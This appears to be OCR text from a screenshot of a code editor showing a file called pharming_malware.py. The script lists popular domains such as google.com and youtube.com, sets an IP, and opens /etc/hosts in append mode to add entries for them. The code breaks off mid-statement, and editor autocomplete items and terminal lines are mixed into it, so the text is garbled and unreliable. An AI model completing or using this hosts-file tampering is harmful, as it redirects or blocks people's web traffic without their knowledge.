 pharming_malware.py
Get Started
pharming_malware.py 5
Antipharming exter
1
Users > eliana > pharming_malware.py > ...
2 'google.com',
3 'facebook.com',
4 'youtube.com',
5 'facebook.com'
6 ]
7 ip = '255.255.255.255'
8
9 with open('/etc/hosts', 'a') as hostsfile:
10 hostsfile.
11 for d in d
12
buffer
close
closed
detach
encoding
errors
fileno
flush
isatty
line_buffering
mode
name
PROBLEMS 5 OUTPU
TERMINAL
➜ ~ open Movies/
➜ ~